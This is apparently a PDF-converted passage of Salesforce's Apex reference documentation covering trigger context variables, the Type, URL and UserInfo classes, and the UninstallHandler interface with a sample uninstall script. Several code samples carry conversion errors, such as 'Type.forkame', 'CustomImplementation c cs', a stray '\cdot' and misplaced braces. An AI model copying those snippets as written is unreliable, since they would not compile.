



 $\boldsymbol{\sigma}$ Note: If any record that fires a trigger includes an invalid field value (for example, a formula that divides by zero), that value is set to null in the new, newMap, old, and oldMap trigger context variables.

# Example

For example, in this simple trigger, Trigger.new is a list of sObjects and can be iterated over in a for loop, or used as a bind variable in the IN clause of a SOQL query.

```
Trigger simpleTrigger on Account (after insert) {
   for (Account a : Trigger.new) {
       // Iterate over each sObject
    }
   // This single query finds every contact that is associated with any of the
   // triggering accounts. Note that although Trigger.new is a collection of
   // records, when used as a bind variable in a SOQL query, Apex automatically
   // transforms the list of records into a list of corresponding Ids.
   Contact[] cons = [SELECT LastName FROM Contact
```
}

WHERE AccountId IN :Trigger.new];

This trigger uses Boolean context variables like Trigger.isBefore and Trigger.isDelete to define code that only executes for specific trigger conditions:

```
trigger myAccountTrigger on Account(before delete, before insert, before update,
                                    after delete, after insert, after update) {
if (Trigger.isBefore) {
   if (Trigger.isDelete) {
        // In a before delete trigger, the trigger accesses the records that will be
        // deleted with the Trigger.old list.
        for (Account a : Trigger.old) {
            if (a.name != 'okToDelete') {
                a.addError('You can\'t delete this record!');
            }
        }
    } else {
    // In before insert or before update triggers, the trigger accesses the new records
    // with the Trigger.new list.
        for (Account a : Trigger.new) {
            if (a.name == 'bad') {
                a.name.addError('Bad name');
            }
    }
   if (Trigger.isInsert) {
        for (Account a : Trigger.new) {
            System.assertEquals('xxx', a.accountNumber);
            System.assertEquals('industry', a.industry);
            System.assertEquals(100, a.numberofemployees);
            System.assertEquals(100.0, a.annualrevenue);
            a \cdot accountNumber = 'yyy';
        }
// If the trigger is not a before trigger, it must be an after trigger.
} else {
   if (Trigger.isInsert) {
       List<Contact> contacts = new List<Contact>();
        for (Account a : Trigger.new) {
            if(a.Name == 'makeContext')contacts.add(new Contact (LastName = a.Name,
                                          AccountId = a.Id);
            }
        }
     insert contacts;
    }
  }
}}}
```
# <span id="page-2501-0"></span>Type Class

Contains methods for getting the Apex type that corresponds to an Apex class and for instantiating new types.

# Namespace

[System](#page-1948-0)

# Usage

Use the forName methods to retrieve the type of an Apex class, which can be a built-in or a user-defined class. Also, use the newInstance method if you want to instantiate a Type that implements an interface and call its methods while letting someone else, such as a subscriber of your package, provide the methods' implementations.

# Example: Instantiating a Type Based on Its Name

The following sample shows how to use the Type methods to instantiate a Type based on its name. A typical application of this scenario is when a package subscriber provides a custom implementation of an interface that is part of an installed package. The package can get the name of the class that implements the interface through a custom setting in the subscriber's org. The package can then instantiate the type that corresponds to this class name and invoke the methods that the subscriber implemented.

In this sample, Vehicle represents the interface that the VehicleImpl class implements. The last class contains the code sample that invokes the methods implemented in VehicleImpl.

This is the Vehicle interface.

```
global interface Vehicle {
    Long getMaxSpeed();
    String getType();
}
```
This is the implementation of the Vehicle interface.

```
global class VehicleImpl implements Vehicle {
   global Long getMaxSpeed() { return 100; }
   global String getType() { return 'Sedan'; }
}
```
The method in this class gets the name of the class that implements the Vehicle interface through a custom setting value. It then instantiates this class by getting the corresponding type and calling the newInstance method. Next, it invokes the methods implemented in VehicleImpl. This sample requires that you create a public list custom setting named *CustomImplementation* with a text field named *className*. Create one record for this custom setting with a data set name of *Vehicle* and a class name value of *VehicleImpl*.

```
public class CustomerImplInvocationClass {
   public static void invokeCustomImpl() {
        // Get the class name from a custom setting.
        // This class implements the Vehicle interface.
       CustomImplementation c cs = CustomImplementation c.getInstance('Vehicle');
        // Get the Type corresponding to the class name
       Type t = Type.forkame(cs.className c);
       // Instantiate the type.
       // The type of the instantiated object
       // is the interface.
       Vehicle v = (Vehicle)t.newInstance();
```

```
// Call the methods that have a custom implementation
       System.debug('Max speed: ' + v.getMaxSpeed());
       System.debug('Vehicle type: ' + v.getType());
   }
}
```
# Class Property

The class property returns the System. Type of the type it is called on. It is exposed on all Apex built-in types including primitive data types and collections, sObject types, and user-defined classes. This property can be used instead of forName methods.

Call this property on the type name. For example:

System.Type t = Integer.class;

You can use this property for the second argument of JSON.deserialize, deserializeStrict, JSONParser.readValueAs, and readValueAsStrict methods to get the type of the object to deserialize. For example:

Decimal n = (Decimal)JSON.deserialize('100.1', Decimal.class);

# Type Methods

The following are methods for Type.

IN THIS SECTION:

[equals\(typeToCompare\)](#page-2503-0)

Returns true if the specified type is equal to the current type; otherwise, returns false.

[forName\(fullyQualifiedName\)](#page-2504-0)

Returns the type that corresponds to the specified fully qualified class name.

[forName\(namespace, name\)](#page-2505-0)

Returns the type that corresponds to the specified namespace and class name.

[getName\(\)](#page-2505-1)

Returns the name of the current type.

```
hashCode()
```
Returns a hash code value for the current type.

```
newInstance()
```
<span id="page-2503-0"></span>Creates an instance of the current type and returns this new instance.

```
toString()
```
Returns a string representation of the current type, which is the type name.

#### **equals(typeToCompare)**

Returns true if the specified type is equal to the current type; otherwise, returns false.

# **Signature**

public Boolean equals(Object typeToCompare)

# **Parameters**

*typeToCompare* Type: Object

The type to compare with the current type.

# Return Value

Type: [Boolean](#page-1975-0)

# Example

```
Type t1 = Account.class;
Type t2 = Type.forName('Account');
System.assert(t1.equals(t2));
```
# **forName(fullyQualifiedName)**

Returns the type that corresponds to the specified fully qualified class name.

# **Signature**

public static System.Type forName(String fullyQualifiedName)

# **Parameters**

*fullyQualifiedName*

Type: [String](#page-2384-0)

The fully qualified name of the class to get the type of. The fully qualified class name contains the namespace name, for example, MyNamespace.ClassName.

# Return Value

Type: System.Type

# Usage



- This method returns null if called outside a managed package to get the type of a non-global class in a managed package. This is because the non-global class is not visible outside the managed package. For Apex saved using Salesforce API version 27.0 and earlier, this method does return the corresponding class type for the non-global managed package class.
- **•** When called from an installed managed package to get the name of a local type in an organization with no defined namespace, the forName(fullyQualifiedName) method returns null. Instead, use the forName(namespace, name) method and specify an empty string or null for the namespace argument.

#### <span id="page-2505-0"></span>**forName(namespace, name)**

Returns the type that corresponds to the specified namespace and class name.

#### **Signature**

```
public static System.Type forName(String namespace, String name)
```
#### **Parameters**

*namespace*

Type: [String](#page-2384-0)

The namespace of the class. If the class doesn't have a namespace, set the *namespace* argument to null or an empty string.

*name*

Type: [String](#page-2384-0)

The name of the class.

# Return Value

Type: System.Type

#### Usage



- **•** This method returns null if called outside a managed package to get the type of a non-global class in a managed package. This is because the non-global class is not visible outside the managed package. For Apex saved using Salesforce API version 27.0 and earlier, this method does return the corresponding class type for the non-global managed package class.
- Use this method instead of forName (fullyQualifiedName) if it will be called from a managed package installed in an organization with no defined namespace. To get the name of a local type, set the namespace argument to an empty string or null. For example, Type  $t = Type.ForName('', 'ClassName');$ .

# Example

<span id="page-2505-1"></span>This example shows how to get the type that corresponds to the ClassName class and the MyNamespace namespace.

```
Type myType =
   Type.forName('MyNamespace', 'ClassName');
```
#### **getName()**

Returns the name of the current type.

#### **Signature**

public String getName()

#### Return Value

Type: [String](#page-2384-0)

# Example

This example shows how to get a Type's name. It first obtains a Type by calling for Name, then calls getName on the Type object.

```
Type t =Type.forName('MyClassName');
String typeName =
   t.getName();
System.assertEquals('MyClassName',
   typeName);
```
# <span id="page-2506-0"></span>**hashCode()**

Returns a hash code value for the current type.

# **Signature**

```
public Integer hashCode()
```
# Return Value

Type: [Integer](#page-2148-0)

# <span id="page-2506-1"></span>Usage

The returned hash code value corresponds to the type name hash code that [String.hashCode](#page-2413-0) returns.

# **newInstance()**

Creates an instance of the current type and returns this new instance.

# **Signature**

public Object newInstance()

# Return Value

Type: Object

# Usage

Because newInstance returns the generic object type, you should cast the return value to the type of the variable that will hold this value.

This method enables you to instantiate a Type that implements an interface and call its methods while letting someone else provide the methods' implementation. For example, a package developer can provide an interface that a subscriber who installs the package can implement. The code in the package calls the subscriber's implementation of the interface methods by instantiating the subscriber's Type.



Note: Calling this method on a type corresponding to a class that has a private no-argument constructor results in a System.TypeException, as expected because the type can't be instantiated. For Apex saved using Salesforce API version 28.0 and earlier, this method returns an instance of the class instead.

# Example

This example shows how to create an instance of a Type. It first gets a Type by calling for Name with the name of a class (ShapeImpl), then calls newInstance on this Type object. The newObj instance is declared with the interface type (Shape) that the ShapeImpl class implements. The return value of the newInstance method is cast to the Shape type.

```
Type t =
   Type.forName('ShapeImpl');
Shape newObj =(Shape)t.newInstance();
```
# <span id="page-2507-0"></span>**toString()**

Returns a string representation of the current type, which is the type name.

# **Signature**

```
public String toString()
```
# Return Value

Type: [String](#page-2384-0)

# Usage

This method returns the same value as getName. String.valueOf and System.debug use this method to convert their Type argument into a String.

# Example

This example calls to String on the Type corresponding to a list of Integers.

```
Type t = List<Integer>.class;
String s = t.toString();
System.assertEquals('List<Integer>', s);
```
# UninstallHandler Interface

Enables custom code to run after a managed package is uninstalled.

# Namespace

[System](#page-1948-0)

# Usage

App developers can implement this interface to specify Apex code that runs automatically after a subscriber uninstalls a managed package. This makes it possible to perform cleanup and notification tasks based on details of the subscriber's organization.

The uninstall script is subject to default governor limits. It runs as a special system user that represents your package, so all operations performed by the script will appear to be done by your package. You can access this user by using UserInfo. You will only see this user at runtime, not while running tests.

If the script fails, the uninstall continues but none of the changes performed by the script are committed. Any errors in the script are emailed to the user specified in the **Notify on Apex Error** field of the package. If no user is specified, the uninstall details will be unavailable.

The uninstall script has the following restrictions. You can't use it to initiate batch, scheduled, and future jobs, to access Session IDs, or to perform callouts.

The UninstallHandler interface has a single method called onUninstall, which specifies the actions to be performed on uninstall.

```
global interface UninstallHandler {
  void onUninstall(UninstallContext context) };
```
The onUninstall method takes a context object as its argument, which provides the following information.

- **•** The org ID of the organization in which the uninstall takes place.
- **•** The user ID of the user who initiated the uninstall.

The context argument is an object whose type is the UninstallContext interface. This interface is automatically implemented by the system. The following definition of the UninstallContext interface shows the methods you can call on the context argument.

```
global interface UninstallContext {
 ID organizationId();
  ID uninstallerId();
}
```
<span id="page-2508-0"></span>IN THIS SECTION:

[UninstallHandler Methods](#page-2508-0) [UninstallHandler Example Implementation](#page-2509-0)

# UninstallHandler Methods

The following are methods for UninstallHandler.

<span id="page-2508-1"></span>IN THIS SECTION:

[onUninstall\(context\)](#page-2508-1)

Specifies the actions to be performed on uninstall.

#### **onUninstall(context)**

Specifies the actions to be performed on uninstall.

#### **Signature**

```
public Void onUninstall(UninstallContext context)
```
# **Parameters**

*context* Type: UninstallContext

# Return Value

<span id="page-2509-0"></span>Type: Void

# UninstallHandler Example Implementation

# Example of an Uninstall Script

The sample uninstall script below performs the following actions on package uninstall.

- **•** Inserts an entry in the feed describing which user did the uninstall and in which organization
- **•** Creates and sends an email message confirming the uninstall to that user

```
global class UninstallClass implements UninstallHandler {
 global void onUninstall(UninstallContext ctx) {
   FeedItem feedPost = new FeedItem();
   feedPost.parentId = ctx.uninstallerID();
    feedPost.body = 'Thank you for using our application!';
   insert feedPost;
   User u = [Select Id, Email from User where Id =:ctx.uninstallerID()];String toAddress= u.Email;
   String[] toAddresses = new String[] {toAddress};
   Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
   mail.setToAddresses(toAddresses);
   mail.setReplyTo('support@package.dev');
   mail.setSenderDisplayName('My Package Support');
   mail.setSubject('Package uninstall successful');
   mail.setPlainTextBody('Thanks for uninstalling the package.');
   Messaging.sendEmail(new Messaging.Email[] { mail });
  }
}
```
You can test an uninstall script using the testUninstall method of the Test class. This method takes as its argument a class that implements the UninstallHandler interface.

This sample shows how to test an uninstall script implemented in the UninstallClass Apex class.

```
@isTest
static void testUninstallScript() {
 Id UninstallerId = UserInfo.getUserId();
 List<FeedItem> feedPostsBefore =
   [SELECT Id FROM FeedItem WHERE parentId=:UninstallerId AND CreatedDate=TODAY];
 Test.testUninstall(new UninstallClass());
 List<FeedItem> feedPostsAfter =
   [SELECT Id FROM FeedItem WHERE parentId=:UninstallerId AND CreatedDate=TODAY];
 System.assertEquals(feedPostsBefore.size() + 1, feedPostsAfter.size(),
   'Post to uninstaller failed.');
}
```
# <span id="page-2510-0"></span>URL Class

Represents a uniform resource locator (URL) and provides access to parts of the URL. Enables access to the Salesforce instance URL.

# Namespace

[System](#page-1948-0)

# Usage

Use the methods of the System.URL class to create links to objects in your organization. Such objects can be files, images, logos, or records that you want to include in external emails, in activities, or in Chatter posts. For example, you can create a link to a file uploaded as an attachment to a Chatter post by concatenating the Salesforce base URL with the file ID, as shown in the following example:

```
// Get a file uploaded through Chatter.
ContentDocument doc = [SELECT Id FROM ContentDocument
          WHERE Title = 'myfile'];
// Create a link to the file.
String fullFileURL = URL.getSalesforceBaseUrl().toExternalForm() +
   '/ + doc.id;
system.debug(fullFileURL);
```
The following example creates a link to a Salesforce record. The full URL is created by concatenating the Salesforce base URL with the record ID.

```
Account acct = [SELECT \, Id \, FROM \, Account \, WHERE \, Name = 'Acme' \, LIMIT \, 1];String fullRecordURL = URL.getSalesforceBaseUrl().toExternalForm() + '/' + acct.Id;
```
# Example

In this example, the base URL and the full request URL of the current Salesforce server instance are retrieved. Next, a URL pointing to a specific account object is created. Finally, components of the base and full URL are obtained. This example prints out all the results to the debug log output.

```
// Create a new account called Acme that we will create a link for later.
Account myAccount = new Account(Name='Acme');
insert myAccount;
// Get the base URL.
String sfdcBaseURL = URL.getSalesforceBaseUrl().toExternalForm();
System.debug('Base URL: ' + sfdcBaseURL );
// Get the URL for the current request.
String currentRequestURL = URL.getCurrentRequestUrl().toExternalForm();
System.debug('Current request URL: ' + currentRequestURL);
// Create the account URL from the base URL.
String accountURL = URL.getSalesforceBaseUrl().toExternalForm() +
                       '/' + myAccount.Id;
System.debug('URL of a particular account: ' + accountURL);
```

```
// Get some parts of the base URL.
System.debug('Host: ' + URL.getSalesforceBaseUrl().getHost());
System.debug('Protocol: ' + URL.getSalesforceBaseUrl().getProtocol());
// Get the query string of the current request.
System.debug('Query: ' + URL.getCurrentRequestUrl().getQuery());
```
IN THIS SECTION:

[URL Constructors](#page-2511-0)

<span id="page-2511-0"></span>[URL Methods](#page-2513-0)

# URL Constructors

The following are constructors for URL.

IN THIS SECTION:

[Url\(spec\)](#page-2511-1)

Creates a new instance of the URL class using the specified string representation of the URL.

[Url\(context, spec\)](#page-2511-2)

Creates a new instance of the URL class by parsing the specified spec within the specified context.

[Url\(protocol, host, file\)](#page-2512-0)

Creates a new instance of the URL class using the specified protocol, host, and file on the host. The default port for the specified protocol is used.

<span id="page-2511-1"></span>[Url\(protocol, host, port, file\)](#page-2512-1)

Creates a new instance of the URL class using the specified protocol, host, port, and file on the host.

# **Url(spec)**

Creates a new instance of the URL class using the specified string representation of the URL.

# **Signature**

public Url(String spec)

# **Parameters**

<span id="page-2511-2"></span>*spec* Type: [String](#page-2384-0) The string to parse as a URL.

# **Url(context, spec)**

Creates a new instance of the URL class by parsing the specified spec within the specified context.

#### **Signature**

public Url(Url context, String spec)

### **Parameters**

*context*

Type: [URL](#page-2510-0) on page 2491

The context in which to parse the specification.

*spec*

Type: [String](#page-2384-0)

The string to parse as a URL.

# Usage

The new URL is created from the given context URL and the spec argument as described in RFC2396 "Uniform Resource Identifiers : Generic \* Syntax" :

<scheme>://<authority><path>?<query>#<fragment>

<span id="page-2512-0"></span>For more information about the arguments of this constructor, see the corresponding [URL\(java.net.URL, java.lang.String\)](http://download.oracle.com/javase/6/docs/api/java/net/URL.html#URL%28java.net.URL,%20java.lang.String%29) constructor for Java.

# **Url(protocol, host, file)**

Creates a new instance of the URL class using the specified protocol, host, and file on the host. The default port for the specified protocol is used.

# **Signature**

public Url(String protocol, String host, String file)

# **Parameters**

*protocol* Type: [String](#page-2384-0) The protocol name for this URL.

*host*

Type: [String](#page-2384-0)

The host name for this URL.

<span id="page-2512-1"></span>*file*

Type: [String](#page-2384-0)

The file name for this URL.

# **Url(protocol, host, port, file)**

Creates a new instance of the URL class using the specified protocol, host, port, and file on the host.

#### **Signature**

public Url(String protocol, String host, Integer port, String file)

#### **Parameters**

*protocol*

Type: [String](#page-2384-0)

The protocol name for this URL.

*host*

Type: [String](#page-2384-0)

The host name for this URL.

*port*

Type: [Integer](#page-2148-0)

The port number for this URL.

*file*

<span id="page-2513-0"></span>Type: [String](#page-2384-0) The file name for this URL.

# URL Methods

The following are methods for URL.

#### IN THIS SECTION:

[getAuthority\(\)](#page-2514-0) Returns the authority portion of the current URL.

[getCurrentRequestUrl\(\)](#page-2514-1)

Returns the URL of an entire request on a Salesforce instance.

[getDefaultPort\(\)](#page-2514-2)

Returns the default port number of the protocol associated with the current URL.

[getFile\(\)](#page-2515-0)

Returns the file name of the current URL.

[getFileFieldURL\(entityId, fieldName\)](#page-2515-1)

Returns the download URL for a file attachment.

## [getHost\(\)](#page-2516-0)

Returns the host name of the current URL.

#### [getPath\(\)](#page-2516-1)

Returns the path portion of the current URL.

#### [getPort\(\)](#page-2516-2)

Returns the port of the current URL.

#### [getProtocol\(\)](#page-2516-3)

Returns the protocol name of the current URL, such as, https.

# [getQuery\(\)](#page-2517-0) Returns the query portion of the current URL.

#### [getRef\(\)](#page-2517-1)

Returns the anchor of the current URL.

# [getSalesforceBaseUrl\(\)](#page-2517-2) Returns the URL of the Salesforce instance.

[getUserInfo\(\)](#page-2517-3) Gets the UserInfo portion of the current URL.

#### [sameFile\(URLToCompare\)](#page-2518-0)

Compares the current URL with the specified URL object, excluding the fragment component.

# [toExternalForm\(\)](#page-2518-1)

<span id="page-2514-0"></span>Returns a string representation of the current URL.

# **getAuthority()**

Returns the authority portion of the current URL.

#### **Signature**

public String getAuthority()

# <span id="page-2514-1"></span>Return Value

Type: [String](#page-2384-0)

#### **getCurrentRequestUrl()**

Returns the URL of an entire request on a Salesforce instance.

# **Signature**

public static System.URL getCurrentRequestUrl()

# Return Value

Type: System.URL

# <span id="page-2514-2"></span>Usage

An example of a URL for an entire request is https://*yourInstance*.salesforce.com/apex/myVfPage.apexp.

# **getDefaultPort()**

Returns the default port number of the protocol associated with the current URL.

# **Signature**

```
public Integer getDefaultPort()
```
# Return Value

Type: [Integer](#page-2148-0)

# Usage

<span id="page-2515-0"></span>Returns -1 if the URL scheme or the stream protocol handler for the URL doesn't define a default port number.

# **getFile()**

Returns the file name of the current URL.

# **Signature**

public String getFile()

# Return Value

<span id="page-2515-1"></span>Type: [String](#page-2384-0)

# **getFileFieldURL(entityId, fieldName)**

Returns the download URL for a file attachment.

# **Signature**

public static String getFileFieldURL(String entityId, String fieldName)

# **Parameters**

*entityId* Type: [String](#page-2384-0) Specifies the ID of the entity that holds the file data.

*fieldName*

Type: [String](#page-2384-0)

Specifies the API name of a file field component, such as AttachmentBody.

# Return Value

Type: [String](#page-2384-0)

# Usage

Example:

# Example

```
String fileURL =
 URL.getFileFieldURL(
```
'087000000000123' , 'AttachmentBody');

# <span id="page-2516-0"></span>**getHost()**

Returns the host name of the current URL.

# **Signature**

public String getHost()

# Return Value

<span id="page-2516-1"></span>Type: [String](#page-2384-0)

# **getPath()**

Returns the path portion of the current URL.

# **Signature**

public String getPath()

# <span id="page-2516-2"></span>Return Value

Type: [String](#page-2384-0)

# **getPort()**

Returns the port of the current URL.

# **Signature**

public Integer getPort()

# <span id="page-2516-3"></span>Return Value

Type: [Integer](#page-2148-0)

# **getProtocol()**

Returns the protocol name of the current URL, such as, https.

# **Signature**

public String getProtocol()

# Return Value

Type: [String](#page-2384-0)

# <span id="page-2517-0"></span>**getQuery()**

Returns the query portion of the current URL.

# **Signature**

public String getQuery()

# Return Value

Type: [String](#page-2384-0)

# Usage

<span id="page-2517-1"></span>Returns null if no query portion exists.

# **getRef()**

Returns the anchor of the current URL.

**Signature** public String getRef()

Return Value Type: [String](#page-2384-0)

<span id="page-2517-2"></span>Usage Returns null if no query portion exists.

# **getSalesforceBaseUrl()**

Returns the URL of the Salesforce instance.

# **Signature** public static System.URL getSalesforceBaseUrl()

# Return Value

<span id="page-2517-3"></span>Type: System.URL

# Usage

An example of an instance URL is https://*yourInstance*.salesforce.com/.

# **getUserInfo()**

Gets the UserInfo portion of the current URL.

# **Signature**

public String getUserInfo()

# Return Value

Type: [String](#page-2384-0)

# Usage

<span id="page-2518-0"></span>Returns null if no UserInfo portion exists.

# **sameFile(URLToCompare)**

Compares the current URL with the specified URL object, excluding the fragment component.

# **Signature**

public Boolean sameFile(System.URL URLToCompare)

# **Parameters**

*URLToCompare* Type: [System.URL](#page-2510-0)

# Return Value

Type: [Boolean](#page-1975-0) Returns true if both URL objects reference the same remote resource; otherwise, returns false.

# <span id="page-2518-1"></span>Usage

For more information about the syntax of URIs and fragment components, see [RFC3986](http://tools.ietf.org/html/rfc3986).

# **toExternalForm()**

Returns a string representation of the current URL.

# **Signature**

public String toExternalForm()

# Return Value

Type: [String](#page-2384-0)

# UserInfo Class

Contains methods for obtaining information about the context user.

# Namespace

[System](#page-1948-0)

# UserInfo Methods

The following are methods for UserInfo. All methods are static.

IN THIS SECTION:

# [getDefaultCurrency\(\)](#page-2520-0)

Returns the context user's default currency code for multiple currency organizations or the organization's currency code for single currency organizations.

[getFirstName\(\)](#page-2520-1) Returns the context user's first name

[getLanguage\(\)](#page-2520-2)

Returns the context user's language

[getLastName\(\)](#page-2521-0) Returns the context user's last name

[getLocale\(\)](#page-2521-1) Returns the context user's locale.

#### [getName\(\)](#page-2521-2)

Returns the context user's full name. The format of the name depends on the language preferences specified for the organization.

[getOrganizationId\(\)](#page-2522-0) Returns the context organization's ID.

[getOrganizationName\(\)](#page-2522-1) Returns the context organization's company name.

[getProfileId\(\)](#page-2522-2) Returns the context user's profile ID.

[getSessionId\(\)](#page-2522-3) Returns the session ID for the current session.

[getTimeZone\(\)](#page-2523-0) Returns the current user's local time zone.

# [getUiTheme\(\)](#page-2523-1)

Returns the preferred theme for the current user. Use getUiThemeDisplayed to determine the theme actually displayed to the current user.

[getUiThemeDisplayed\(\)](#page-2524-0) Returns the theme being displayed for the current user.

[getUserEmail\(\)](#page-2524-1) Returns the current user's email address.

[getUserId\(\)](#page-2524-2) Returns the context user's ID
[getUserName\(\)](#page-2525-0)

Returns the context user's login name.

[getUserRoleId\(\)](#page-2525-1) Returns the context user's role ID.

[getUserType\(\)](#page-2525-2) Returns the context user's type.

[isCurrentUserLicensed\(namespace\)](#page-2525-3)

Returns true if the context user has a license to the managed package denoted by the namespace. Otherwise, returns false.

[isMultiCurrencyOrganization\(\)](#page-2526-0)

Specifies whether the organization uses multiple currencies.

#### **getDefaultCurrency()**

Returns the context user's default currency code for multiple currency organizations or the organization's currency code for single currency organizations.

#### **Signature**

public static String getDefaultCurrency()

#### Return Value

Type: [String](#page-2384-0)

#### Usage

 $\blacksquare$ Note: For Apex saved using SalesforceAPI version 22.0 or earlier, getDefaultCurrency returns null for single currency organizations.

#### **getFirstName()**

Returns the context user's first name

#### **Signature**

```
public static String getFirstName()
```
#### Return Value

Type: [String](#page-2384-0)

#### **getLanguage()**

Returns the context user's language

#### **Signature**

```
public static String getLanguage()
```
#### Return Value

Type: [String](#page-2384-0)

#### **getLastName()**

Returns the context user's last name

#### **Signature**

public static String getLastName()

#### Return Value

Type: [String](#page-2384-0)

#### **getLocale()**

Returns the context user's locale.

#### **Signature**

public static String getLocale()

#### Return Value

Type: [String](#page-2384-0)

#### Example

```
String result = UserInfo.getLocale();
System.assertEquals('en_US', result);
```
#### **getName()**

Returns the context user's full name. The format of the name depends on the language preferences specified for the organization.

#### **Signature**

```
public static String getName()
```
## Return Value

Type: [String](#page-2384-0)

## Usage

The format is one of the following:

- **•** FirstName LastName
- **•** LastName, FirstName

#### **getOrganizationId()**

Returns the context organization's ID.

#### **Signature**

public static String getOrganizationId()

#### Return Value

Type: [String](#page-2384-0)

#### **getOrganizationName()**

Returns the context organization's company name.

#### **Signature**

public static String getOrganizationName()

#### Return Value

Type: [String](#page-2384-0)

#### **getProfileId()**

Returns the context user's profile ID.

#### **Signature**

public static String getProfileId()

#### Return Value

Type: [String](#page-2384-0)

#### **getSessionId()**

Returns the session ID for the current session.

#### **Signature**

public static String getSessionId()

#### Return Value

Type: [String](#page-2384-0)

#### Usage

For Apex code that is executed asynchronously, such as @future methods, Batch Apex jobs, or scheduled Apex jobs, getSessionId returns null.

As a best practice, ensure that your code handles both cases – when a session ID is or is not available.

#### **getTimeZone()**

Returns the current user's local time zone.

#### **Signature**

public static System.TimeZone getTimeZone()

#### Return Value

Type: [System.TimeZone](#page-2496-0)

#### Example

```
TimeZone tz =
 UserInfo.getTimeZone();
System.debug(
 'Display name: ' +
 tz.getDisplayName());
System.debug(
 'ID: ' +
 tz.getID());
```
#### **getUiTheme()**

Returns the preferred theme for the current user. Use getUiThemeDisplayed to determine the theme actually displayed to the current user.

#### **Signature**

```
public static String getUiTheme()
```
#### Return Value

#### Type: [String](#page-2384-0)

The preferred theme for the current user.

Valid values include:

- **•** Theme1—Obsolete Salesforce theme
- **•** Theme2—Salesforce Classic 2005 user interface theme
- **•** Theme3—Salesforce Classic 2010 user interface theme
- **•** Theme4d—Modern "Lightning Experience" Salesforce theme
- **•** Theme4t—Salesforce1 mobile Salesforce theme

- **•** PortalDefault—Salesforce Customer Portal theme
- **•** Webstore—Salesforce AppExchange theme

#### **getUiThemeDisplayed()**

Returns the theme being displayed for the current user.

#### **Signature**

public static String getUiThemeDisplayed()

#### Return Value

#### Type: [String](#page-2384-0)

The theme being displayed for the current user

Valid values include:

- **•** Theme1—Obsolete Salesforce theme
- **•** Theme2—Salesforce Classic 2005 user interface theme
- **•** Theme3—Salesforce Classic 2010 user interface theme
- **•** Theme4d—Modern "Lightning Experience" Salesforce theme
- **•** Theme4t—Salesforce1 mobile Salesforce theme
- **•** PortalDefault—Salesforce Customer Portal theme
- **•** Webstore—Salesforce AppExchange theme

#### **getUserEmail()**

Returns the current user's email address.

#### **Signature**

public static String getUserEmail()

#### Return Value

Type: [String](#page-2384-0)

#### Example

```
String emailAddress =
 UserInfo.getUserEmail();
System.debug(
  'Email address: ' +
 emailAddress);
```
#### **getUserId()**

Returns the context user's ID

**Signature** public static String getUserId()

Return Value

